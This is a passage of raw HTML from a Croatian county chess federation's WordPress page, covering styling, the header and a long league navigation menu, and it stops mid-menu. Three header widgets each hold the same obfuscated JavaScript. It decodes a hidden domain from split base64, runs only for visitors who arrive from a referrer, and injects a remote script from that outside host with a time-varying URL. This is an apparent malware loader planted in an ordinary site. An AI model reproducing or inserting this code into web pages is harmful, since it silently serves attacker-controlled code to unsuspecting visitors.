input::-moz-placeholder,#pen_bottom select::-moz-placeholder,#pen_bottom textarea::-moz-placeholder{color:rgba(238,238,238,0.75) !important}#pen_bottom input:-ms-input-placeholder,#pen_bottom select:-ms-input-placeholder,#pen_bottom textarea:-ms-input-placeholder{color:rgba(238,238,238,0.75) !important}@media (prefers-color-scheme:dark){#pen_bottom input::-webkit-input-placeholder,#pen_bottom select::-webkit-input-placeholder,#pen_bottom textarea::-webkit-input-placeholder{color:rgba(238,238,238,0.75) !important}#pen_bottom input::-moz-placeholder,#pen_bottom select::-moz-placeholder,#pen_bottom textarea::-moz-placeholder{color:rgba(238,238,238,0.75) !important}#pen_bottom input:-ms-input-placeholder,#pen_bottom select:-ms-input-placeholder,#pen_bottom textarea:-ms-input-placeholder{color:rgba(238,238,238,0.75) !important}}#pen_bottom a{color:#ffffff}@media (prefers-color-scheme:dark){#pen_bottom a{color:#ffffff}}#pen_bottom a:focus,#pen_bottom a:hover,#pen_bottom a:active{color:#ffca00}@media (prefers-color-scheme:dark){#pen_bottom a:focus,#pen_bottom a:hover,#pen_bottom a:active{color:#ffca00}}
#pen_footer.pen_not_transparent{background-color:#004c98;background:#004c98}@media (prefers-color-scheme:dark){#pen_footer.pen_not_transparent{background-color:#004c98;background:#004c98}}a#pen_back{background:#004c98;color:#93c9ff}@media (prefers-color-scheme:dark){a#pen_back{background:#004c98;color:#93c9ff}}#pen_footer{color:#ffffff}@media (prefers-color-scheme:dark){#pen_footer{color:#ffffff}}body.pen_drop_shadow #pen_footer.pen_not_transparent,body.pen_drop_shadow a#pen_back{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_footer.pen_not_transparent,body.pen_drop_shadow a#pen_back{text-shadow:none}}#pen_footer a,#pen_footer .pen_footer_inner .pen_social_networks a{color:#93c9ff}@media (prefers-color-scheme:dark){#pen_footer a,#pen_footer .pen_footer_inner .pen_social_networks a{color:#93c9ff}}#pen_footer .pen_footer_inner #pen_footer_menu.pen_separator_1 ul#secondary-menu > li:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#93c9ff 50%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#pen_footer .pen_footer_inner #pen_footer_menu.pen_separator_1 ul#secondary-menu > li:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#93c9ff 50%,rgba(0,0,0,0) 100%)}}#pen_footer a:focus,#pen_footer a:hover,#pen_footer a:active,#pen_footer .pen_footer_inner .pen_social_networks a:focus,#pen_footer .pen_footer_inner .pen_social_networks a:hover,#pen_footer .pen_footer_inner .pen_social_networks a:active{color:#ffffff}@media (prefers-color-scheme:dark){#pen_footer a:focus,#pen_footer a:hover,#pen_footer a:active,#pen_footer .pen_footer_inner .pen_social_networks a:focus,#pen_footer .pen_footer_inner .pen_social_networks a:hover,#pen_footer .pen_footer_inner .pen_social_networks a:active{color:#ffffff}}#pen_footer .pen_footer_inner .site-info{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}
/*# sourceURL=pen-css-inline-css */
</style>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sahovski-savez-medjimurje.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sahovski-savez-medjimurje.hr/wp-json/wp/v2/posts/3260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sahovski-savez-medjimurje.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sahovski-savez-medjimurje.hr/2014/11/ekipno-brzopotezno-prvenstvo-medimurja-2014/" />
<link rel='shortlink' href='https://sahovski-savez-medjimurje.hr/?p=3260' />
<meta name="color-scheme" content="light dark"><meta name="supported-color-schemes" content="light dark"><link rel="icon" href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-cropped-Logo-saveza-bez-pozadine-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-cropped-Logo-saveza-bez-pozadine-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-cropped-Logo-saveza-bez-pozadine-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-cropped-Logo-saveza-bez-pozadine-2-1-270x270.png" />
	</head>
	<body class="wp-singular post-template-default single single-post postid-3260 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-pen not-home visible-sidebar-header-primary visible-sidebar-header-secondary invisible-sidebar-top visible-sidebar-search-top visible-sidebar-search-left visible-sidebar-search-right visible-sidebar-search-bottom visible-sidebar-left visible-sidebar-right visible-sidebar-bottom visible-sidebar-footer-top visible-sidebar-footer-left visible-sidebar-footer-right visible-sidebar-footer-bottom visible-sidebar-mobile-menu-top visible-sidebar-mobile-menu-bottom pen_header_logo_size_height group-blog pen_background_lights_dim pen_has_background_effect pen_has_background_image pen_round_corners pen_loading_spinner pen_loading_spinner_style_4 pen_list_effect_none pen_header_alignment_left pen_navigation_alignment_left pen_footer_alignment_center pen_main_container_center pen_transform_text_buttons_capitalize pen_transform_text_footer_menu_uppercase pen_content_header_show pen_content_date_updated_hide pen_content_share_hide pen_width_wide pen_sidebar_left_width_25 pen_sidebar_right_width_20 pen_content_thumbnail_rotate pen_content_thumbnail_frame pen_content_thumbnail_right pen_content_thumbnail_medium pen_author_avatar_style_1 pen_singular">
		<div id="page" class="site">
		<div class="pen_loading clearfix" role="alert">
			<div class="pen_icon">
			</div>
			<div class="pen_text">
		Šahovski savez Međimurske županije				<p class="pen_element_hidden">
			Učitavam...				</p>
						</div>
		</div>
					<div class="pen_wrapper">
				<a class="screen-reader-shortcut screen-reader-text" href="#content">
Preskoči na sadržaj				</a>
				<header id="pen_header" class="site-header pen_logo_show pen_phone_hide pen_connect_hide pen_search_show pen_button_users_hide pen_navigation_show pen_animate_on_scroll pen_custom_animation_rollIn pen_not_transparent pen_cart_hide" role="banner">
					<div class="pen_header_inner">
						<div class="pen_header_main">
							<div class="pen_container">
								<div id="pen_site_title">
			<span class="pen_logo">
			<a href="https://sahovski-savez-medjimurje.hr/" class="custom-logo-link" rel="home"><img width="1054" height="1015" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1.png" class="custom-logo" alt="Šahovski savez Međimurske županije" decoding="async" fetchpriority="high" srcset="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1.png 1054w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1-300x289.png 300w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1-1024x986.png 1024w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1-768x740.png 768w" sizes="(max-width: 1054px) 100vw, 1054px" /></a>		</span>
					<span class="pen_site_name">
			<a href="https://sahovski-savez-medjimurje.hr/" id="site-title" class="pen_has_description pen_sitetitle_show" rel="home">
						<span class="site-title pen_animate_on_scroll pen_custom_animation_fadeInRight">
		Šahovski savez Međimurske županije				</span>
						<span class="site-description pen_animate_on_scroll pen_custom_animation_fadeInLeft">Službena stranica šahovskog saveza Međimurske županije</span>
						</a>
		</span>
										</div>
									<div class="pen_header_wrap">
		<aside id="pen_header_primary" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Zaglavlje → Primarni">
			<section id="custom_html-114" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
												<div id="pen_header_search" class="pen_search pen_animate_on_scroll pen_custom_animation_slideInRight">
		<form role="search" method="get" class="search-form" action="https://sahovski-savez-medjimurje.hr/">
				<label>
					<span class="screen-reader-text">Pretraži:</span>
					<input type="search" class="search-field" placeholder="Pretraži &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pretraži" />
			</form>									</div>
			<aside id="pen_header_secondary" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Zaglavlje → Sekundarno">
			<section id="custom_html-115" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
											</div><!-- .pen_header_wrap -->
								</div><!-- .pen_container -->
						</div><!-- .pen_header_main -->
	<aside id="pen_mobile_menu_top" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Mobilni izbornik → Vrh">
			<section id="custom_html-128" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
					<nav id="pen_navigation" class="main-navigation pen_hover_1 pen_arrows_1 pen_separator_3 pen_separator_submenu_1 pen_not_transparent" role="navigation" aria-label="Izbornik zaglavlja">
							<div class="pen_container">
				<div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-6107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6107"><a href="https://sahovski-savez-medjimurje.hr">Početna</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://sahovski-savez-medjimurje.hr/lige/">O nama</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://sahovski-savez-medjimurje.hr/kalendar-natjecanja/">Kalendar</a></li>
<li id="menu-item-4982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4982"><a href="https://sahovski-savez-medjimurje.hr/dokumenti-2/">Dokumenti</a>
<ul class="sub-menu">
	<li id="menu-item-7553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7553"><a href="https://sahovski-savez-medjimurje.hr/zapisnici-sa-godisnjih-skupstina/">Zapisnici sa godišnjih skupština</a>
	<ul class="sub-menu">
		<li id="menu-item-8171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8171"><a href="https://sahovski-savez-medjimurje.hr/2025-20/">2025.</a></li>
		<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7885"><a href="https://sahovski-savez-medjimurje.hr/2024-22/">2024.</a></li>
	</ul>
</li>
	<li id="menu-item-7851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7851"><a href="https://sahovski-savez-medjimurje.hr/odluke-izvrsnog-odbora/">Odluke Izvršnog odbora</a>
	<ul class="sub-menu">
		<li id="menu-item-8175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://sahovski-savez-medjimurje.hr/2025-21/">2025.</a></li>
		<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855"><a href="https://sahovski-savez-medjimurje.hr/2024-21/">2024.</a></li>
	</ul>
</li>
	<li id="menu-item-7964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7964"><a href="https://sahovski-savez-medjimurje.hr/pravilnici/">Pravilnici</a></li>
</ul>
</li>
<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3484"><a href="https://sahovski-savez-medjimurje.hr/lige-2/">Lige</a>
<ul class="sub-menu">
	<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4361"><a href="https://sahovski-savez-medjimurje.hr/i-liga/">I. Liga</a>
	<ul class="sub-menu">
		<li id="menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4500"><a href="https://sahovski-savez-medjimurje.hr/i-juniorska-liga/">I. Juniorska liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8117"><a href="https://sahovski-savez-medjimurje.hr/2025-15/">2025.</a></li>
			<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://sahovski-savez-medjimurje.hr/2024-15/">2024.</a></li>
			<li id="menu-item-6653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6653"><a href="https://sahovski-savez-medjimurje.hr/2023-5/">2023.</a></li>
			<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://sahovski-savez-medjimurje.hr/2022-2/">2022.</a></li>
			<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://sahovski-savez-medjimurje.hr/2021-4/">2021.</a></li>
			<li id="menu-item-5433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a href="https://sahovski-savez-medjimurje.hr/2020-7/">2020.</a></li>
			<li id="menu-item-4975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4975"><a href="https://sahovski-savez-medjimurje.hr/2019-10/">2019.</a></li>
			<li id="menu-item-4501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4501"><a href="https://sahovski-savez-medjimurje.hr/2018-9/">2018.</a></li>
		</ul>
</li>
		<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4644"><a href="https://sahovski-savez-medjimurje.hr/i-a-liga/">I. A HŠL</a>
		<ul class="sub-menu">
			<li id="menu-item-8118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8118"><a href="https://sahovski-savez-medjimurje.hr/2025-16/">2025.</a></li>
			<li id="menu-item-7324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7324"><a href="https://sahovski-savez-medjimurje.hr/2024-19/">2024.</a></li>
			<li id="menu-item-6654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://sahovski-savez-medjimurje.hr/2023-6/">2023.</a></li>
			<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://sahovski-savez-medjimurje.hr/2022-3/">2022.</a></li>
			<li id="menu-item-5821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5821"><a href="https://sahovski-savez-medjimurje.hr/2021-12/">2021.</a></li>
			<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://sahovski-savez-medjimurje.hr/2019-12/">2019.</a></li>
			<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="https://sahovski-savez-medjimurje.hr/2018-10/">2018.</a></li>
		</ul>
</li>
		<li id="menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4364"><a href="https://sahovski-savez-medjimurje.hr/i-b-liga/">I. B HŠL</a>
		<ul class="sub-menu">
			<li id="menu-item-8122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8122"><a href="https://sahovski-savez-medjimurje.hr/2025-17/">2025.</a></li>
			<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://sahovski-savez-medjimurje.hr/2024-16/">2024.</a></li>
			<li id="menu-item-6660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6660"><a href="https://sahovski-savez-medjimurje.hr/2023-7/">2023.</a></li>
			<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://sahovski-savez-medjimurje.hr/2022-4/">2022.</a></li>
			<li id="menu-item-5829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5829"><a href="https://sahovski-savez-medjimurje.hr/2021-13/">2021.</a></li>
			<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5529"><a href="https://sahovski-savez-medjimurje.hr/kjabskjfbj/">2020.</a></li>
			<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://sahovski-savez-medjimurje.hr/2019-13/">2019.</a></li>
			<li id="menu-item-4366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4366"><a href="https://sahovski-savez-medjimurje.hr/2018-2/">2018.</a></li>
		</ul>
</li>
		<li id="menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4365"><a href="https://sahovski-savez-medjimurje.hr/i-zenska-liga/">I. liga žene</a>
		<ul class="sub-menu">
			<li id="menu-item-8116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8116"><a href="https://sahovski-savez-medjimurje.hr/2025-14/">2025.</a></li>
			<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://sahovski-savez-medjimurje.hr/2024-17/">2024.</a></li>
			<li id="menu-item-6661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661"><a href="https://sahovski-savez-medjimurje.hr/2023-8/">2023.</a></li>
			<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://sahovski-savez-medjimurje.hr/2022-5/">2022.</a></li>
			<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://sahovski-savez-medjimurje.hr/2021-14/">2021.</a></li>
			<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://sahovski-savez-medjimurje.hr/2019-14/">2019.</a></li>
			<li id="menu-item-4367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4367"><a href="https://sahovski-savez-medjimurje.hr/2018-3/">2018.</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6268"><a href="https://sahovski-savez-medjimurje.hr/ii-liga/">II. liga</a>
	<ul class="sub-menu">
		<li id="menu-item-8139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8139"><a href="https://sahovski-savez-medjimurje.hr/ii-juniorska-liga/">II. Juniorska liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8140"><a href="https://sahovski-savez-medjimurje.hr/2025-19/">2025.</a></li>
			<li id="menu-item-8141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8141"><a href="https://sahovski-savez-medjimurje.hr/2024-23/">2024.</a></li>
			<li id="menu-item-8142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8142"><a href="https://sahovski-savez-medjimurje.hr/2023-15/">2023.</a></li>
		</ul>
</li>
		<li id="menu-item-8115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8115"><a href="https://sahovski-savez-medjimurje.hr/2025-13/">2025.</a></li>
		<li id="menu-item-7266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7266"><a href="https://sahovski-savez-medjimurje.hr/2024-14/">2024.</a></li>
		<li id="menu-item-6667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6667"><a href="https://sahovski-savez-medjimurje.hr/2023-9/">2023.</a></li>
		<li id="menu-item-5908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://sahovski-savez-medjimurje.hr/2022-7/">2022.</a></li>
		<li id="menu-item-5494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5494"><a href="https://sahovski-savez-medjimurje.hr/2020-8/">2020.</a></li>
		<li id="menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4894"><a href="https://sahovski-savez-medjimurje.hr/2019-5/">2019.</a></li>
		<li id="menu-item-4368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4368"><a href="https://sahovski-savez-medjimurje.hr/2018-4/">2018.</a></li>
	</ul>
</li>
	<li id="menu-item-6273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6273"><a href="https://sahovski-savez-medjimurje.hr/iii-liga-2/">III. liga</a>
	<ul class="sub-menu">
		<li id="menu-item-8030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030"><a href="https://sahovski-savez-medjimurje.hr/2025-3/">2025.</a></li>
		<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a href="https://sahovski-savez-medjimurje.hr/2024-4/">2024.</a></li>
		<li id="menu-item-6646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6646"><a href="https://sahovski-savez-medjimurje.hr/2023-3/">2023.</a></li>
		<li id="menu-item-5909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://sahovski-savez-medjimurje.hr/2022-8/">2022.</a></li>
		<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5741"><a href="https://sahovski-savez-medjimurje.hr/2021-11/">2021.</a></li>
		<li id="menu-item-5396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5396"><a href="https://sahovski-savez-medjimurje.hr/2020-6/">2020.</a></li>
		<li id="menu-item-4895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4895"><a href="https://sahovski-savez-medjimurje.hr/2019-6/">2019.</a></li>
		<li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4369"><a href="https://sahovski-savez-medjimurje.hr/2018-5/">2018.</a></li>
	</ul>
</li>
	<li id="menu-item-6290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6290"><a href="https://sahovski-savez-medjimurje.hr/iv-liga/">IV. liga</a>
	<ul class="sub-menu">
		<li id="menu-item-8031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8031"><a href="https://sahovski-savez-medjimurje.hr/2025-4/">2025.</a></li>
		<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a href="https://sahovski-savez-medjimurje.hr/2024-5/">2024.</a></li>
		<li id="menu-item-6647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6647"><a href="https://sahovski-savez-medjimurje.hr/2023-4/">2023.</a></li>
		<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://sahovski-savez-medjimurje.hr/2022-6/">2022.</a></li>
		<li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://sahovski-savez-medjimurje.hr/2021-9/">2021.</a></li>
		<li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://sahovski-savez-medjimurje.hr/2020-5/">2020.</a></li>
		<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://sahovski-savez-medjimurje.hr/2019-7/">2019.</a></li>
		<li id="menu-item-4370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4370"><a href="https://sahovski-savez-medjimurje.hr/2018-6/">2018.</a></li>
	</ul>
</li>
	<li id="menu-item-4362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4362"><a href="https://sahovski-savez-medjimurje.hr/kadetska-liga/">Kadetska liga</a>
	<ul class="sub-menu">
		<li id="menu-item-4936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4936"><a href="https://sahovski-savez-medjimurje.hr/i-liga-2/">I. liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8055"><a href="https://sahovski-savez-medjimurje.hr/2025-6/">2025.</a></li>
			<li id="menu-item-7241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7241"><a href="https://sahovski-savez-medjimurje.hr/2024-6/">2024.</a></li>
			<li id="menu-item-6690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://sahovski-savez-medjimurje.hr/2023-12/">2023.</a></li>
			<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://sahovski-savez-medjimurje.hr/2022-9/">2022.</a></li>
			<li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://sahovski-savez-medjimurje.hr/2021-16/">2021.</a></li>
			<li id="menu-item-4897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4897"><a href="https://sahovski-savez-medjimurje.hr/2019-8/">2019.</a></li>
		</ul>
</li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7314"><a href="https://sahovski-savez-medjimurje.hr/i-liga-kadetkinje/">I. liga kadetkinje</a>
		<ul class="sub-menu">
			<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://sahovski-savez-medjimurje.hr/2025-7/">2025.</a></li>
			<li id="menu-item-7315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7315"><a href="https://sahovski-savez-medjimurje.hr/2024-18/">2024.</a></li>
		</ul>
</li>
		<li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6215"><a href="https://sahovski-savez-medjimurje.hr/ii-a-liga/">II. A liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8079"><a href="https://sahovski-savez-medjimurje.hr/2025-9/">2025.</a></li>
			<li id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7242"><a href="https://sahovski-savez-medjimurje.hr/2024-7/">2024.</a></li>
			<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://sahovski-savez-medjimurje.hr/2022-16/">2022.</a></li>
		</ul>
</li>
		<li id="menu-item-4942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4942"><a href="https://sahovski-savez-medjimurje.hr/ii-b-liga/">II. B liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8071"><a href="https://sahovski-savez-medjimurje.hr/2025-8/">2025.</a></li>
			<li id="menu-item-7243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7243"><a href="https://sahovski-savez-medjimurje.hr/2024-8/">2024.</a></li>
			<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://sahovski-savez-medjimurje.hr/2022-10/">2022.</a></li>
			<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://sahovski-savez-medjimurje.hr/2021-15/">2021.</a></li>
			<li id="menu-item-4946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4946"><a href="https://sahovski-savez-medjimurje.hr/2019-9/">2019.</a></li>
		</ul>
</li>
		<li id="menu-item-6219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6219"><a href="https://sahovski-savez-medjimurje.hr/ii-c-liga/">II. C liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8090"><a href="https://sahovski-savez-medjimurje.hr/2025-10/">2025.</a></li>
